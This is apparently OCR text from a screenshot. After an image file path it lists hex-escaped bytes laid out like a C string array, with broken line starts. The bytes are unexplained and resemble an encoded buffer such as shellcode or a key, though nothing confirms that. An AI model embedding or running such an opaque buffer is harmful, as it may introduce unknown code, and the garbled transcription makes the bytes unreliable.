
xbf\x7c\xbc\xb1\x04\x34\xd9\xb4"
x45\x38\x36\x47\x64\xc1\x0c\xd1"
x64\x53\xbc\x89\xc4\xbe\x68\x99"
x93\x54\xf4\xb4\x4f\x51\xbc\xc5"
x04\x75\x3f\xdb\xe7\xbb\x79\x8b"
xe9\x5d\x04\xb7\xe7\x42\x44\xb7"
xb4\x65\xc8\x53\xd0\xbc\xd2\xe3"
x5f\x5d\xee\x8c\x7a\x98\x60\x7a"
xcc\x66\xc8\x55\xe9\x5d\x02\x8e"
xff\xf2\x60\x7a\x59\x5f\x27\xd4"
xd8\xca\xe1\xd6\xda\xca\xe7\xed"
xdb\x61\x62\x7a\x5f\xa6\x5f\x62"
x5f\x53\x5d\xe1\xe9\x5d\x54\xe8"
x68\x5f\x73\x0c\x6d\x04\xf7\x76"
x02\x4f\x0f\x2e\x24\x9e\x5f\xf7"
xd4\x62\x65\xd4\xde\x64\x5d\x84"
x56\x30\xf9\xd6\x70\xe3\x5d\x7a"
x4b\x51\xc8\x53\xdd\xca\xe7\xed"
x5f\x35\x37\x85"
;